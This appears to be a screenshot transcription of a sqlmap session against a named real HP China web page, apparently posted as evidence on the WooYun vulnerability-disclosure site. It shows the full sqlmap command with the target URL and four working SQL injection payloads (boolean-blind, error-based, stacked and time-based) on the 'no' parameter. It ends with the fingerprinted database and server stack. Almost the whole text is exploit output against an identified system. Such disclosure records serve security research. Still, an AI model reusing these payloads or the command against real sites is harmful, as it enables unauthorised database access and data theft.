 C:\Python27\sqlmap>sqlmap.py -u "http://alwayson.hp.com.cn/AAS/CsoPartInfo.aspx?
no=HPSS901178&id=1"
sqlmap
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:29:31
[10:29:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:29:31] [INFO] testing connection to the target URL
[10:29:44] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: no (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: no=HPSS901178' AND 7061=7061 AND 'tOsp'='tOsp&id=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: no=HPSS901178' AND 4288=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHA
R(113)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4288=4288) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(113))) AND 'FYhB'='FYhB
&id=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: no=HPSS901178'; WAITFOR DELAY '0:0:5'--&id=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: no=HPSS901178' WAITFOR DELAY '0:0:5'--&id=1
---
[10:29:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org